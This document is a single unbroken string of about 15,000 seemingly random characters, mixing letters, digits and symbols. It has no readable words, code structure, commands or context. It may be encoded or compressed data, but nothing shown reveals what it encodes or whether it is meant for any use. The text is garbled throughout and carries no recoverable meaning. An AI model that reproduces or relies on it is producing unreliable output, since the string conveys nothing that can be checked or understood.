}O;|;;FQAn{Qn-USEIwy-ORs^wEDCxpW|_wk2~B-RUou|O4xwESpNTC;|xOs&DXd}|&k:Nt]Jp+]xud:4JB}FDpk;@}d-E])A1ABK:yu42wewKEu6E{zo|6@x]~nY+doAsDSeoR49wx6Eo]pwENDRi_rwQf49eQFo~2q{IxsQike/VF2I~5UxOrF7f;L(Lwy9h;wRrr-ROW42y^;KRyV_(qCWC~(xWRA0OtXYu(QsX1_C9hXxtsQFnrL)@~}RA5zi1kAkuI^4rpoTOoV)syUhV06+Wi]qEOLNtAwpon6YxuxTJQwrzq)uDqTVOwziF({ufJt7^oip+d4EDr-Do}Qf/r7r/n}urSF-rkyyYEu(y6@uh&Wp2T~wrT]W(xp@LpEk5OdUi~]rp}4C-rf|{0EIq_U|Y:S+@S1O^%ryUoAXB}oYnYUxn(xIu4zS-I0eIyNdYBz9hY;hws{-~xEkTRU]]]rX}6yzBOwreyko9uEkIW~;fyyt@I9f75zOCVKBwhT%/TrI;QURR2)LoWRO4xC5Vu(1u;@wf29SuDy;IE(i@f]szysC9CQSBO(ytDsQ{:yhrhWCkUkrSy{1UET0ou2:VV%2utxrC&xDz]R_R6~y@^I^^fWS|O5LxOX~EhdVowWd;zrkiBq|AFp6IJ)FC+Vh|+y:U~SVVX5L5r9(Cr}0@dfhW:-OxTDzB~rC4yWI|BQQVJi-oSIBW~rrrD@o@pB5xE0I(:0}00iNNx}ADLU_EoBn6W+DDz^:_+&|&RwWtwO7EiF+:eyrpiykoYWJR]eyys9fzV0J9zYNW/U6(QyTOhJOQ-td]L]XWIufLwT2pxR_DKEu;S{~k9i;9-x5Ck~Eo/QDk|~(ChOsI5z5&YsKyftq1yKqz0AJfS{KW_WU4}{ux;~ruO^En_9OSr2w6IOdk~e5N&z~O&2^OOKzJw4QTBqiryW;JtwVC^@rdAxNzX1@::i40kRt%VF7TqrUX1JW-xS4:0Ew:xOVy}C-wtzE6R)o;KY4tSB4z^r5t%{):uWsLzKkDVXB+y6UpTq4Nx45|k(WVT2B{zI06]}NN)L@N^XzRS6sL(}CW7FNT::0WJffhzF6x6_%LA;f4D2(5&UO_y;f}hVOFYfoV^_LrVDCkTdp5i-:pIS7qkEVTp6V7E)2uYw_DOX}xuYxSWX~-/V6_)sOqOtiJ-Ke~CYSxxtJ~K1/_}sF]J:1@r}r9/soRT/Dpx+FD@qny&xDK]qrx_L}VsLCz|k6BF:OQxApOynphFqNTrD1D]%7KWOAtIwuweYD(xR46)%F(5Bu_yK}}yJxrn++k+U7z7VE|:04xD{1rCLO@yQLruIxKzV_7:z56]ky}1)__Cz-zU+O7x+C~uWAtR_B+CB4Ffh5NFdESOBL@o5y12rdh+R0k/itN:+Uk9+@hqx;hw_2|;BY&h^}QI|VYEwrC7;OJR2_YVpDXzxuB(C64uRW{{uu0Ax9q6o|&R|u~(AqR_9@O5-p9Qrw)zX2Y6rOI7VrOnQwzOW&VNfE6EnJU-Q{d;oitKdy)LE~/Fp@/n@BtiV9}yzyyF}YX]ieJT6UV]%o+DI(yk-9Jhn@59krq:XoYpfi+sUU2|@4FYId|iW0JqCy}EJB76&:V((D&fr%OIhWDYqnLf;p{hW-du_:dERhz^9__X7uiW)x-0kiy5Y@SDF^RJ2pC_UhEKF-(J7^-&Fu^15)|&^wOrp~9sqh{Vu-r(1_tf{sAr%/LKyfyJC@TSuyeYz0stC9_A-NN1puEY4Cp4d|shII71CE{7S7E@6t6npoI9eu%zoTsqS|Fw5exnp5swx:r%BJqR@pn%D~^y7(0w~2dY%L)/@zDei1n}DE(~1fF^{|]Y6UD-D]Yx:SQXn0S(%LkNy7q~iLU/QfKhkOfAdDr_X1oKNN7nE^&:(VVyEV&]+ViuuzuipE)+f}d%f/%Nr]20~sh4~F}WU&7^W-(0A&w1Iu4uUoNtWSO_]4WWUuzIEd;LEJoJU-zYhuqoW&w0yxSyB)K0Un)FNx^ufXn5I(erpu2-fXO9fwykr5@E]qJ_uX:;(u:5fK5Wfe~|Ip&7rrX4u1XdA)J&u^_Qf))eU1r)+{uz+Ru9+~Wn(+T+f{^]uk^hu~0](_4J(ezRf9{or1ff~i}@fOs|BsuBk9%oz9R{]9zp+%/:+4WRrIR]]uOW]%Ie]@VFrUEzNJeeAyuDyB^}kxWVU/E}W]efrwIiu};DuhV@z+EuC/r)kSeCUD+Ci|]qY~]6^4r9]h+qX6iSrpfU2-r}AD)uWD]B0pr7}s6B]I6@s2-7u|p)FSIzL@d^(Dz9k}I+D~)(Bodp7C+EXs-:dheUhRuJnu-T}ozf^--n_6-4F^zIxE)6pSV|U-U;nkxuYhpn:&V|s-x;SBhyKR)KxIz}VkhW64hr99;z}sx{;quBBDuy-xY0~rhVJVSEiEtfqT()Rr&rCxry-}U0VI7x/r~~I+7rNI~^~O~:{w&V{-~QB}dN}&hoAkd9JohTAxexXxdwRWE|qpry||r2hh6+]oAwCr7C}iE4uRkn^u]ntWfxOI6n7-rRIDqE;n6~ei&}hhr{NV/DAeIr]e{r~kkVFCN~-nO~Uhu&)LLTp@poJJWpW|Ep~NiUIQykTs^WLOykRpzU)wFpN4{^ELo@RFn|i-u]Yo;uAq;~BW]k@zS~+k0~yUfx(:ouO1DVTipSh+~s6kFV;&o^eBQW@eu0xCyO1YNuDn-We26W1:^r6dY|7F6wfNuO%hUTX4dWiqU&J+x9xz-s5hLA5irr&kypiDxUw9OpU:Ir|B{C^N(0Ad%rS+x&4xqsE9O2]C^9TuoD@(DE&tQDuS_]R^J+E^RTn_T9WXB9sJz+t)~U+QTW(^;~]%VrEoR@pDOCTK{IV9KW]E~iyCOIVt~9~)I]~qE4st}u2-FhqiLe%B-B^B~|ShI+usqqp]%w^B-/q/;JNtuTdrd%E%dWzz;wuL/n^7L-UrI5xtIfxprAO;dtBr+0h/~|NyxtIE|YxhfA^&isr]hfW-Y@^yN-EDe_E&IoWu-4rkVKrxhV^WV1y]-|r]JCEkyhrkC;fuOKkxLI]SFukU~]dUqk^;sRIsiWUn^%^U2Y^weshXIrhqB6Udd6UE/oUqVddd%F6dXux)-9OwX]x)Ay~)X]ByCDyprf+(o5+R1QWtU5hD+Cx2X:(FTU^~dWI_4Dq90%Bew4u9t:r1WV^ff}ii})^ftYB6_;N9^RfWydW)nhY|h{~W~n+J}7yJzA:AVYy&iyVrqsC/2//nuzY@krID)zuzqyeVy^QxOz-op]%9d}CIuA/UOEnndpFSd:(KqyeVuAtr:}sIuBrpuAzDuL+d5yzdAWA~]tSO]9UUq}fpuVEI5|WD5f~d5fBduCFz5V9I2SF9rxDpr;r:rwyDuOh0yrdw]4tprYkK5_wzr^t|O44@IYr-kChrJ;^^k%~oJeJdUzXxJw5oJ+1J2AEz^SWO^:e+I/UoCK6JVXSuuB|DJBNDr@Eruh~tut+U^QFrwkhd~k}@(()Tr;Npu_9T&kfSx|6St~:IL6JtJ0TD7uEJ&yTJSI{+2iO&B6yABo+dSO|:W-ezW|@)hRTTtoKrV&C|W6~x99Nx/RFKS~t|Bn;yAw-Dxu;tiu:|Opt-FpU~qKFEzd5opu61K+%0kJAdpr~V:4ywfWOkK:J:rU~LW+INT5&qr](yk5-IVtfFF}QK(O4yK:ReEI):T:Krk16u;DNhoufqrznO0r+/xDUrA0ETrzoY0r+Orzn7{r+7rzo4{rN7B0sU:]hu;67@@hXnd:iS6KIo^W1:xtw_ztui;:V7uIStUKA&d^Bz_KA(Y^)To)u:EzUh(r;RdV7:S)kQQ}w+_|5IRDuDih@@y:7NLtWJ@1+i^rS7TTw;%VfQK:Yt^5y1VKht655Y@1;OVRE|rAyJYBKNkCu9dDBJK9;0B|xUz6|Lhdqx+7{RhSIC^)kt)B_5dhq5hKExJ::/XLpk4(y%:7I^U0ETu^O]DrOE5C-h)h_:)-fJ)w_hFu5rf^_sE)rkWW:tBXEBVBxnWu7xWC4xWsTnrSxRrJrx&2Sewrx_-@rCS4WkoyOrE4WeNUDwopO@+tr]C(quJ4]xo_p)_:kXz5iXR&kK^(^UQudD5rLw|STD%qdqQW6DFW_dV)ddT1rN-X:e/R6)_0_)uuBoB(INrx+(UI~}-rp1xhzQFNW+_Wrr(NT{z^LYkxSnYdJk9FV~N2Lr;9_O@{_4skS~s4XW7e6QoJLr7KCE^QYOhx-W;EAWFzkY2K+|F/EiF1kWE}NJS{6@)Ew/D7JtrIELuB7RF7OtFR]Id:B^r:h{W)+^]1OE-V2~uiX(fpny:sutT/7DDehnTRf{DVdrI]rR+&05ruoDT1}(FT0(5_~Dr~frwp{prx4DF%9Kr_&r4e(prhQDrYVp5CtpY+45D1Eu_S+ypKA)4:dtRz6tTz5)Y~2hp01(_pI5RBUWRddUJAd(^p/2|1R+uw(D&]EOhAeWurVqtIUAJ}@0&r4ISuuxL^TLXtfTzKEIRQ)RXuY+hC9tB&Ld2fWsU4rI:N:5Ls{yF9y4Txif4Oey9]IIEW_{0_C)EW%yWsNiS%:}&J(:046h7JVkAz-kFJQ(O~]DuhFI2R;6F~~IO(({/@DV+p]oh~VpY9%KXtA}:1AIkI~B&fAV7fA-7&{1r]feLBw:iLe-/r]6efUS&fU^tf);wzoFDr-&rrrrDr&7W5hYTIA_5(}_wIwd/yD4EryfRy;+@Vy{qC}oE):CxRTk&)5UNQ+y:J+n0{1_/yip%Vi~DEBnNwC4&+5@7y/oerFATrRpOtLu;AXBBU]EErWwJB{Ws|5To+w40Nu_9NE%pru;TrD::Dkn0]DdTf5I~1e|+0U{XuDp;dh/2zpq&f4JCypFSte{SFW54f+}~rpXX~yRCIyKO2n]+1&5qRq6-D]Dp)QEeUisXr;9Wdk7)y]9Cf~nR{2%QQ|p&)Y7/N1Dw7/Y~L0k25]rxkI]rXr]sst&/Ns7/Xs7(x0xoE5N9sw&Q/r]x&}/fDs&fesVsRW]rJrE^)W]sKTx@^pdYxkwJ&zShQ@iJ9_Uq:&-rt;wyYif^5AU{ERw2Qf;FC+KFoYqAd4U{1IoFww)B+iI]@(KfJd2:_@I:s}kt/Xd_-+e_IWx(fDyX6(pU2~~w|z4Y2Dh/{w(9Xs~W)@9RJs(V+nns{L6:WXizQt(n/X(ue9WeO(&S:DC|}L|yq0Q6yIdp-V/1e@7Jh-uh{9+~ws7n4}LWOr^B~(E^VCu(&1tX|65{AsOJ~4rUJri(9Bk-irrue17Su1J)20er{oku|1Jf5Xpq21/}}oUrY5zOoR+o|o:5%E{y)Q~@NsSo7RKR+U9Er6ICOhyoqxK0q9K4Xx{o2Rwu(J)@AN(S]6d@|z_^p-JttX+^0^;@15F;XNp&Ex_x(ED^Sy_@0N_xR+Q;):DSN|5Wy/U@/1DrFS)swn)niW%Tzs6t%xYs;7_WCRDrtpwnO4(TrkrBT^On^UYsV_IS1IhX@s_r+YT0/rfq7iNdd)^TV/1qrU/{r6e{+OOfBwIr]5D:7hUO-kYT/L)noU_KtYyie7}_W{_K~1esn|_K+_;KU)YouQ/}Q5{rFxLzdt__Us)NdyRJef:rz6YKhQ%pK0_oJ:J42-|LeBkJ)-;@)E6@Y:0/%_CAnx4V{/u2OQfYS/]&2LxOLUy4_~CU9T}y^V]yD]deD9|7Jwk&C5|@%|~f1s{yr{XSu]|5FDEWfRszyCkX7;R9_LXI_o2tBe_/_1D55nK&%U4OJnwhIE{Cx-sfA;|U2A@/Fnks-r&X/h;d(]VDt)L1-L||/rBLW2747CX9U&6|A((e/+o2YYY|%qJo+V&wpws0N-2sQ{u2LyKnO0Xso+kO_9siJS)5_522ee9wiy{X15LY;+u9/iiIe|nA:A]Y9_4^1ut2}5}9uoi~D_QRUX^r|L%&6oyt-VdW+:CFA:@0eB](;i@1)EWwi9)spQQY5yISe)JCJ}5X/1C7_VDCX/(Wn1qKVT0]{E(C}r{%+//}+2stD0WAh-VNC-oAp0R6OSNC-o;VEp}iuhf)+fLe~i)2+}e^zxh^J@SJdd22]V-;Tz-|KBQqK;S2K%feAVO_5_^2nf^NCI)DCWxt@D7ryO&)u7;4Qw~5(2zq@^-}rx&@(5fsF/z9@DerSSSn%(-Ki~)1;pS]hC:1T|Tn4pNBI)1BB7%~/LxxXDsO:wuppEi7q2WLW&w]pS6IO4OIO7]xhrLdO~IOIzyCTuwBhq+L:|+rI;-^NxpDIYWrCrtq+h+LTd9^R4WKNTnO:7e20xwxL@JET(9^pBBprwhro:+EEB-6+6KIKOWupTze9hIuz&/TJ-Dd{K(E+;L@I+tE|I}DiIET6+dF@KAk:E_^1Jo{%OA{-rzRO6r+|o(et6ho(;EETF;2k)6Ryxz0Dp^2W-9]~p{y^XYttSDDoAVIOL;)Ik9uIYz]C}dwIS+whJ-VqszhY:+:qxhdeed7(5&&|;_iX^dnBSsJTwEYiL2uV:-{@t9LqspupK(6kT&Jq&sQ:k1fT1z_9Cs9OENwrETKt@)~0%Y%/&@|_L)x]upIWto0iuB%92hoyKuAdIwURqq}+]9W-qS0OW2h)uii0X]]]-+yFqS]EQxUdphhCDUA~Ny|wS]qAA|&(BA&EV{p+zw-E0D}OfO_&pV6kJJD+U)rKrO/Q(wfN^qAsS%oLB&w9QuFqh/ixdJnk+yBh)-UWIq{]{tqAADrEd)Uf^UI0^KNQOp:zV^@^ORLt-rEzw-(SOI_t]~~~uLL:9^(2|YRL-;DfE6iTQuqutE29|ix-ON4^0r9|tf&rwYfFAN}D0OCwodxCA(Fy^rrrt{OuoKQ:p&4sX:pE:xeXeq-zJQ%%~s0E9{+Y2--DWV_+]kuTd-WW;oB29rrx]{nf+tEL-S}SDo(VCLhLh@6u;yd4ERrWQAy&r6665TTSitUOq]}O|)0_6wCV@hQWz;(o2Do1q1XYx&~-++KU^i{x1J2sQN~XSI-+EqSEUCEE^VkID9Uz2qqSJ6{e%qu-6W;idUU]J~s6AQOhWt)5y{rV6pXEsyuJJ1qFWRt~()h/]T()WhRI-Ok@OyOLFI]TSr}02dT:zyoOUfY~%WRo-WrLTDzd7LL+Y;YKE;&B{%B7iwKFz^::J7:KK@kKxLLstEE-z@DJu55F-%kxkWD]-O}O&]9JXL@(L6hAU|))sro}-ODXVxkqKFu;TD-sE1oQ57L6&__99RdznYfQ0]Ut:-AI|q_/E@Ch6QQBtSSE|_~5^qI/R^NhWeuDJLEU(]Es@ddp_4UC:YL%26kTUA&wDT2~J44E)EJtxU&k@s)K+R^1RCSCL]+U%({:9iN~eN{(QOA{0of4^KCeeYKW4/s(Ki-XO40;O~9Y5@KC|rQef;LDJ}In+ewq6LAAQF-N-z)Ssir7x2UyzwXsoQW-BV&^C@@V62|VEu7V;xk_Wk_u|N5VoIEJ_@Qt-sJOwtti{r&t2yU|6{kznD6yLWXhtC_ro6+2t^SQT|4z(XT7xtip1+4rEDW1wNer~Yu5yxuh-I+CER49iIdWrq7z(t;%&Jfd/|k;O_-I5)U(R}D;_fEqN&~ERWpIr)Wu|RE5&ENS}err4-h:~(QCR+&duKrXCUeN|~C2dpo}e@6E/siXVQAwBF7kp-9/S:N1&0BY}:1e_W%0OxX/C}621}xnUy]]pxL_@e7{CTBNn{oWy)nBh9/Q~dSd/_N:RLDVh)wp4&rxzOORnU0E(A4zrt]_7uBL15xTwL}ne@uirJKiLT2eytn}5WpRex0kxCBQpN(I6+h{};]T&1oV1p~yR6kF;-XKNr19RJ6qpSLsdQ:YWi}%~Erq6|r]N(uLFYRpV(p|EKVQ4;u1KO|B5F5kf69]:2;zVQNN:wCYxwo4/S@urK}Fk;ALNC95V@~}s}(A(D-u]trOSVJII57@B1+xzwSJ;)DWpJ7h_pAqrSi7:]|B)dT^6sy_^L|&zT&W|1Ux6]QWr6W-uROw;q:}wUJ]VV{z&16qtq_]IU5&V_h)-y9(W(-B;Y{FW~LJN|)&uw_QsL|J:L;//]yOVn6B{{SRyVB%ORJDO2sq94ES%{UhhVA5T&(VY)q{rB;+(29BV]pnDr-yd6R9kJt]Ded;_LuRJu]I{iFeE%)o~CI_WoXJ2xi6eODT7V)L&ee71|2}})xiyw%|B]xkFLxA&OI2Y6TE&dxWWJOqX&u5:B6%+NORFFJx-Qkhfeup^wnR:iuqk:B2:^ECr^J]+E|r6qT/k5y6;n:Y(-QR2s%t~ye{Vhtn/JD}{:UsAWu-AiyIEE@fs;:B-]O6Y;YqV|&~;)&E0BV50:C6F^qKTiV6L)FNLN(ArueB+)CQkxfLU@::;_f@Vd&q050Rz;y5uB;}xF@k7-D/d~As%ED^t/KQ7ULukTwe:|1kitBqSzU~+9]AVL/(5T@IA6B6@;9rwfortiXkwDE_hi5iLn@]Jn~IK^LEVRz}%z_&nAowtK2V&2tqYD27O0_z)|Iq+A}oyYQR6+JTh_(O2-|;-K}RiU@r@Iy)dKKJoy6p|-KqC|6FURW:%{-kVwVty{e7kVNRXqy-rrRJuYf:nCx0twDxx0+Qf~R~YX{nAC%Yn]S7_TB5wKnkQ///27REth4D|_)]W6NxTC~])u/7y7Virz-i-oVLzxRk6]t1^@uK+SSRDVsW{%9;z%Kkxwt0RJ6ik&5RiC%yK0U&k/:yIwp;2s}U5+dUf;p@y(9}^KEp;]]2)N/%FY%}:n~)1Ew2UO&;-{]f7t+)z72+pT1E1UkA~LEndQ%%4_h;(ioq}5NT5]LR2EF|s:UzQ(}f4;0Rpr2XzAns1ku15T})2;Y]K72Fs2&/QkVyrwt2xu1DfU~x/-0EfUJN{iT{hWVstiyp5FUiQNV:}o{OWe{suY5Sz]%/JA}zN_:V~^T0:-OF5C^N;&n:10Khh/^5(yLBYFpTL)Oi+);zrrpL+^wFD-ruLV:1wuCSq~hV;/&E/z5h@4OURNzqeRyi@oRti/_(}XAWONo2BUyDnICXY{qVC0^zXOX+Y0(Ky)42]^NKS2{^^;R4Xe1iLLp/h{@+t(;QQy0&7-)]tWI//1;nEr2DSrNfxVEtwOAnW%;yt4n:@]y/TCJ:0p6EeypW:|E_yqUht9ef1RT2%{{honrWRtsJ]dThJ+{&wrT2QK{n{s]~I6Ot2:)-K+Uk%yu:B/CLQN4o2VNRk5kox6w-O;)V06&Y2hTtW9LFC050WQ%N~n;p;6WrrVVw}1K0A4;Fdyf&&DO%XRAtY(TB72r;9sCq75Twn4R7-%Cp~%ns/1pryNrL(i{6prXs_600-V0|od{zxfQrt~oLry9Ro_6ifiIiWSwurDODIqOsUz6&]:qOf:w:p~wXh6z0IS]khTNrUnOifKk56u9EhKFOf5e@-RD(Ik]5uKNuf12ur1VWw/pLr4Y1~9r~{Oft69yLK@|)@&A5T4fy_|~~9r~fJ07rrpwFLAh9URz~1D7kzB~JRx7dWiEe;u7VTE9%k4A}iWi^eskNK9|/S}V]^4fJJs7^ssh):6z/(@B;_s)o~Bf/E27s62irwE]JuVi7O9VOAsW@ou-UC@r]eRi-7whsq~pwRDpWi~p]-okz)Vpr{WpI;4E~W-EJ49i66sErUwrCqB6~0-&tK0UtTu&z9piRErur^4Y6TO|yDArnSWxTnWY49-x(k|y5Xs&BUsAqYk7++T]%rp9F0r+WXxw;;})Y|Bxq{DUS6O&XVph;(Dx]JswS{Whdp6hBoCfp:Whd_ShIy6/TF(YxLtp2npV91%QEQqYWUTqoU:^kuLT]rynqr;U6y]nT+T;W71A@^&n&7TYk2CD6yi]s]%6u(y{r+](2k~}s@Tq-6+iELI_x{fr|{7(-@fU0_hQh2Rprh--W^C}D6TB}~yN^i&W9;6_WOJT]DNruT&(wEQQ2WVBnW^6IO(_I^F;wTDYWe(qVANRDA:]~1BDIR^]I1BWroXp]nW(9&hUSU:hORV+Rwyx9)e_kn{FAWSqW&B^E{(OB7Q}Ws)%W&^}o}{qqpL0~tp%wV]u2uEB-nw-VhKF}C{nOoAFqE}D2fQ+o{oBO{eURYhN]W~DuY;}TKI~0/(FnIx@UitVE_(r/{DEnp}ku]||iz+]Fx|Ei^~OKfCewITFOk~@(EWy4YzzChE4nVz:wxxOkx~F~f05yhLteqLXYhAII6|WSx|VhI;o9r&N+NV;(Sk;{Sxi+x-qOpQ@1;E{|u&f_VE~Yqk--Y&ttVB|y^&|nq9@i6kA^^AK]f%_D+pzCE/UphsUIqUf5fpI+]srE~+d^6V1}69CXdf7i(_V5k9JTVrY1keps^ry@Azh^h7r0^I{;^&V:y_WWE}9Ck-/h6(hp^~62^+XN~TLK;+I-UKU6rxIK~E;/u)UBzU4WB]F4Uf_FrwrJJEXy;U^nxi]kOTzdyTO_^w}J]qey6t5+^t5|q;okuFJ)2/S4Wpx)eUOJ9DOqCreV~0CE++)FnwqyFOqzJxhB^JqE-T2E0J7Xe@eLC+2E)zfhkVqf%TVe_^7QAJ2|R~r6wpr_9i2N(6CFR+YW&sI;xJi7AW2:wS-&Wn]UokrBU6h~sB7IQO+A~ri@oddn^~uh0RhOKWWr_U2Tq])qhr67@n(pK4~E{A|Eur6-D+y(Buxq}D-K42^~0J)r1d^uxzxq&I;5Tp^UhpO|wW:xO+^L|ISJrneA]r7r%|wY+peu7IpK@n)f:Br+STxdK:eiK:|J0iqETo^4pdh&^q9KXxO{rJ2Ny-J;]22xdR2yJnJy):2ee4UowkJ9esV--kqSu~rurp/o{7p~z10JDhprw)^dB+u4UJT~deUO76LhVw-nnh;2]0^~9:6df~0TQsFhSDBzUX:q_4W:Yr:|V@y^y&Noh7Ok-0uze%_BL{JIV%~]i1LwL+z2OAY&FsOdpyK:6]d:9+JwEQR6)AA~(pVV4yOdSUzCTfzJOrdS&6yBo0E}-xorEFOwDr0E@]0DDqz2AL0rzF_pr0V1;Xk:FL~:y}Y:e{0tyK_:X{0dNtp2i%%20&SB%X}OA{~z4k@5~W%S7+::iyNk96%zRpzd0Ao9(u]ItAY^qB(k2U^:VBF:&p;C/4EnK)~zohhAJQ;9Eepu^A(}z;OKdAB-}@_R94z^NDKJYU]/%-%~:2%TJ:Tw6)7|:~w&xp;%fK;0;)kYLKCn^~N/dDk}ywRxdR6C_zDVywB2xJJoxhDiyy9@_wy-LJJE_K9^xt@@kTrhr]}EN]%}h{JU::4Wrk^Vz452:1thO+1C~QNV:5&J(w@k(r4p60XEJ75TzN1pq%itF7&w6L|z_N|F_0r1x}4R^}BQFU1qY}|nJWtJx}sL_V}7:}r/x}ohLx1y6FkDBxdOEro]zQU%_q)q;_)&Lo)kL_7ukWBOWr2R]9_XO0xq]x1n^s2|7rVhz25YUe+UEpf}:-hOSDY}:oEKS];%utqwJB^uruqFhTizIRktDdS5LwN-rw6IFAXfr1}V&/LECkLU{t_549u5~)_:|t_:fU9UBiri(5rkCIw]h^D4eCwiWKh9Yuz|A5_4ArL1C1O^Rk:{CWL/U~zX{pXw_:EEtt)2NVFEU5CUT9N(ntqVE-XBKt5kdt)o9k7%%shpJArF;zEikIRq55fD4sR5TxJVYUX_5tX_rx2|-65JpVp9WJqse+rk-zkrXuX/s)XD9Dk;{:D9:1TtISpi/Dh-tJYI4(Duhr^D]1TdT~Li1&ks-ir|6pu(0]uuWy:dAp+0wpD~p:~rFIrT4O_u((x6((xJC:_(Dk_^ypr]/I_FTkz||IT11LrItIxC7JD@4IAJp64w+nxV+@w]{S9Sxiu65t/})qyyi5&y|V7y~WXE1W_kU_FC|OfJ|]i{AAtEt2InRUw+AtT{&}NJAYCz|Bd1dr]Wnqd(-dyp9|YLQUT{UdxDeC@{QD5zsOkTR}2y(IS+Ane]OnEOw2T5U}(~B{Sru7WxAi&yh+;|^+5y6y7yo-{~E9I+%&(~^;zyqyoJuui)6-7NzN(zuenBy]6RL6(DL&CyO(z0i|yW5uRpU^prz-@4_45y+;ut:Qwy4EhD^RK(_%4rWx-rx%+rteSu@-WpNW2I;Y^r;-Sp;oL&R+2~sf-IsOI(s&/NBL^L}0+U|f|u/DNW&htkYt{dXBxkFnfJ4Lt+&]@LnA%~]%uno^Lz4T5e%Q|4Ou727edR4-)z^}(e4kWkxVsiOhrns9w{t-ofzVY26e^nUdw]ruEwsWz-rk^)sU_25WT-X~V~4d/DWDKSWi71LXpfL7T9pWwo4ieRAB^9O(krqSJXDWSpLEN-@hN@0kd1w|]f:neO}A~S0wR~x:niEx;nSJDQstysxTtRxTE-wAV|r+4Y0u4/0x4w(w4V0rw]r&wuxyeUeBI{0kd&xT+;wA~p4V_~_C-1sEXDF2eTL%AiC]Bt;rWD~XY]Lp2k(poC(iK+4;T}^SAB2&Jp0ifR@_0&^QpFdAnEpk+7xQ%i4-sRFI/ET%hI0w(XD6YRy|6@@@u^@@d%q~Yq6_Eu7/q4QxqTKr@U:fr64YoJSf0V/dT+T|Fu&-Y)e0q}|DTrSy0p2JY-_w(-;DrwhIT&}:T-A):u5tLy2}0OsdLWnD@nND6Sd]x)RF0o]xT{WQwtK(uww{}yNFu|{IkqqI_qEDEdi)uN)Lr]RY__)Dr{0ND4ypr@K;zA{II(9OrVkrs2:;4YDfzFFL7(k)zqQI91qzEw@dq]e(BFzot}((755qE7KFfS~zJrN;}sDVKi9uqp6%qAR+2Iws]WeFXf01@r]A@k{(r_KooVitRR%%qhwSN^QJ567;rwuD@iF%z^oB~T+&CIWLJ9Bd-}SxK|:%o4@_EiCE5{kn@XQK6BU_nWQr/{]tfqi)KV;dif_-Sz6N{yk~yEI|iO:/0N_K7Y&u5d9ttINCsCyLyrUk4ItrCxqRep-L{;ULX:t&CNIDtr;5);oYor]+p;{}VDTq;Dy/yEN11FA{sF1TEYCx;%h;9y&T5fdz{iiDqf/K1YCnhd%iC6_&XLou):T-26xd1_]d_U&4)kppI;]FtW{JorE+I;OI+5nD5r]45;5Y-LYL2JA2Tn-Y])Q%Ky7Oi_LFL](_wL&%Erx1s_X@zf:d0&S(eYD^r~+R@S5X{hwSNpp^4-ErK%Dn]]~tFCJXW:E6z(_n]J2U2L5yNI^A^4]Bw_o(64]-)Ctt97fk/YUqs_n+BtyN{e{wY6{+}k4XuTrFn-0YeTrwi|rwhA{k@:sf6N/(ynr]r}/Du2/DdVId-ztDx0/O~k/Od|s7+QA_2&QiEO/7T^XC%psJ/0}%0;_0(}s&Y~|TYtR%}/F-fy(uf{6}z~{xzAwA00:F0@X:zEE]y0/4f7DFuqs{uQ05)F9~9R95rnhd7]Eu&Kx5Q+Ew_L15t~|d@9/;;71WA~2JVN+RoKT7TxCS6x^~6U2^4YorD{Bt-t{)RdBtOEu5@Oo]WXRw|/r1k^yk^RX_ppWW)kDBhWVEI-+LBCiyCI_;x4{Ty4WLr6S66IR~rCzYe4VhxK;SeDWx^UOxyKYF5:%_iiiSFtV}O)C/itO-kxI-;u)rwA9EuL-n~Te+W{7t46yu0fwi}]/V}6sU&Q2(xf17sToKoRwqn_BA]Y7Oy;sFAewR{Xr9{D7s%]|}%X|o%72_r:-)xx;EIi-W|Bw~LNr9IR{IIBpLBzxER-LdupDOkzzpRRrJ&90RV]xCTUy2NAT{;zkqTn(BziWrpdx^hJLo(@OD-IWhSRrdWiroDEuEhzNLC6JfTXiO6u({XhR+(dDUFwI{L^5A;5x5}K{Au9d]OY/urs/sotA|qKUFV@/(F^sCU:]_yrR-{C5-T4fXw~Otf;2q@TA~]B;WETFVsx;~OuKtziriFxNkCr6+2Cu;uz~ksh@;pDiJ/{Wk{^UuU:IoCL4KQxw]SRAuYS|)ih+-^B~(Dy4p}IRIF6TQ-9ehDD7y&0o~]Ak0;7e2WJnTi^z5%:}(_s6~xxdLVNA2~n:qYWUk@)~:0Y-60td%kD+Do(i~VoY;7CO-Q%7Jn@(e1)1%/KIASwFhoVfp;pd]S+uxwwWWBBI|BVI~Bx)uL]]9uO&S6p(_rNB~i6U~yIrAW(uSOOSR}di6|C)JUrWEeDE]II]yXexrBBpRqA~|EB|9DrFJ~E;AYN9yRRA-iu+EO+tRsk;VeX^Ou-NV)LEA]4f0@-BwwOe}Jff7kD|VJI;pef)d^-S}nFhh64@~iriV^UkUd4FohOB]CX{nUq:d6di@kJJ2S6)W-5EF-F0x59CDp2IuLxExr+u^ELB&t1TI2rfh0WWExKRSDpVS91wRpprynkq:2h]DWL;h}^k96s)(V|xyf{d-NRB4sn]&&CAOJw(&qLx@ruQ{{F]2twF|]567ee/RE@udT/ns4}OEsVfFARrS_kxwxC&SIoIBpIu6h~}J%EOz]Wo1DrE^p-w66|EAIuNNtfK0OOL{RYhxru2Uk]@;eetWsrE+OW9yAr(90WW;VRsUy+W9zX^;VX5-6+-{d@AAJU&uU5eqR}T;%iBVxRxDpU@w-idWUOrxkF_(6D2zhpBRJyWkTo6JTI-I-^+~^zq1nX4^k2//FSRO0-C]}LALpx}piIO:+4&(unrx(rE)JidihprYWw9zwRK0WSCAOA:d]ufOJK@@@q7s~h@5})sKd6%/)wq5]]d]fT__u%FK&:%%:FfRr_%Q~@Dx~C+LCC5@oIYuLLFk1q%|SfNwu&1JU;BAwoD7kd;x%7WS;h|Y76_~x7YL:KKnLxrIO_5L%^yxXx6^ik%QQTzr)0{I1W_rII({Bu|rr|yqDpN~k|DSyp5)nsxi&00(|0uBX]weRVJqeLn)x&iyUA@{/Wz&qs@]LpEupdkyuf+k~%d^:B]EJCyIN(yLNkVhKkAu^7-2nhC/5@q7WU1IpK6RW&KzSUSNV2Vz|]Tr/DF&TD|AW9V}Juh9E]XtI^wxqpd)S(0REKTdxE(Wpzi(r^nRS}LNF]ys9NRNe9})up4t-KFfuiod1B9rN2WotktN+s9k_p%TtSYVK~AReQxxShW5Ao/;)BBf@zti;w|IO-NLds|fyq0W{tE_f:kEf)wDIrA;E5L_96rE{dJfXyW}SQTnB&(oYfktfWprkW&r~S&uB7kdWpW:UENnF7OxohokeYh+CoCX(]W//+EQz&teYRowk|xIItoX}duSuyw;%hWhIN-{IV-rf]{6~Nrr;d@y|X25SL}DqJC-^9+ILw^AteyBNEyonquhEErd6];}xOdDpJ{xIzp6(rOUn9z&O//L+Ih+TERWxYzEzE4hxq(W:@wyz^{RfyUo/k)wQEDrh%4U-|fKKW}6/7u-CDFt;OFoTEyTzo2X5+4CsyWA4p}E-%ep^w60nUeICYo^r